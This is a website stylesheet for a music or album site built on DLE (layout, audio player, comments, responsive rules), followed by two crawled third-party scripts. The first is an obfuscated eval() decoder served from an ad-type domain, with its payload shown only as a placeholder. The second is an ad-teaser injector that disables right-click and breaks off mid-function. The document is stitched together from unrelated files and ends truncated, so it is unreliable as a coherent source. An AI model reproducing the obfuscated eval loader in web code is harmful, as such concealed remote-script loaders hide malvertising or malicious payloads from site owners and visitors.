button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #e84e36; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #ce4c38; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProRegular/GothamProRegular.eot");
    src: url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProBold/GothamProBold.eot");
    src: url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),
    url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style: normal;
    font-weight: 700;
}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.fw300 {font-weight: 300;}
.ttu {text-transform: uppercase;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:1366px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 65px;}
.logo {width: 230px; background-color: #e84e36; display: block;}
.login-box-wr {width: 230px; background-color: #4169E1; color: #fff;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #fff; background-color: #222; 
	background: linear-gradient(to bottom, #222 0%,#444 100%);}
.side-right {width: 230px; background-color: #f2f6f8;}
.main {min-height: 100vh; padding: 30px;}
.footer {background: #222 url(../images/logo.png) left center no-repeat; padding: 30px 15px 15px 260px; 
color: #fff; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #1bae5d !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%; background-color: #0e914a;}
.hidden-log {display: none;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#e94e38; color:#fff;}
.lb-menu a .fa {color:#e94e38;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}


/* SIDE
----------------------------- */
.side-left a {color: #fff;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #1bae5d;}
.side-box {padding: 30px 15px;}
.side-box + .side-box {border-top: 1px solid #111;}
.side-right .side-box + .side-box {border-color: #e3e3e3;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-title {margin-bottom: 30px; font-size: 1.5rem;}
.sect-title a {color: #e84e36; margin-left: 15px; display: inline-block; vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 49%; margin-bottom: 15px;}
.speedbar {color: #888; font-size: 12px; margin: -25px 0 30px 0;}


/* ALBUM
----------------------------------------------- */
.album-item {display: block; width: 18.5%; margin-bottom: 15px;}
.album-title {height: 2.2rem; line-height: 1.1rem; font-size: 1rem; overflow: hidden; margin-top: 15px;}
.hover-mask {position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 10;
color: #fff; background-color: rgba(27,174,93,0.7); opacity: 0;}
.hover-mask-box:hover .hover-mask {opacity: 1;}
.hover-mask .fa-play {line-height: 50px; font-size: 18px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #fff; border-radius: 50%; height: 50px; width: 50px; text-align: center;}


/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;}
.play-item:nth-child(2n+1) {background-color: #f2f6f8;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem; opacity: 0.7; width: 30%; float: right;}
.play-left {font-size: 1rem; width: 68%; float: left;}
.play-ctrl {position: absolute; width: 30px; height: 30px; left: 10px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color: #1bae5d; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #1bae5d; border-radius: 50%; height: 30px; width: 30px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #fff; background-color: #1bae5d;}
.show-player .play-ctrl .fa {color: #fff; background-color: #1bae5d; padding-left: 0;}

.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #333; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #1bae5d;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #222; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #1bae5d; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #1bae5d;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 50px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {opacity: 0.7; font-size: 12px; margin-right: 15px;}


/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {position: relative;}
.fleft {width: 250px; margin-right: 30px; text-align: center;}


.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 400; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; 
	text-align: center; line-height: 30px; color: #fff; font-size: 24px;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#e84e36;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #1bae5d; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #0e914a; color: #fff;}

.fbtns {background-color: #1bae5d; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; width: auto; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #0e914a !important; 
position: relative; text-align: left; border: 0; transition: all .2s linear;}
.fdl:hover, .fplay:hover {background-color: #0e914a; color: #fff;}
.fdl .fa, .fplay .fa {position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;}
.show-player .fplay {animation: flash  0.3s infinite linear alternate;}
@keyframes flash {
  from {background-color: #0e914a;}
  to {background-color: #1bae5d;}
}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#1bae5d;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #f2f6f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #1bae5d;}
.comm-author a {color: #1bae5d;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}






/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#222;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {color: #fff;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.login-box-wr, .h-main, .side-right {display: none;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}

.header {background-color: #f2f6f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #1bae5d; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #1bae5d; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

#gotop {display: none !important;}

.speedbar {margin-top: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 48%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0 auto 15px auto;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 68px; padding-top: 1px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}

@media screen and (max-width: 760px) {
	.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1592
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"FZinxOINt",29,7,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/picture/strong.js?25756&u=null&a=0.7296384825444611
body_size: 9944
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
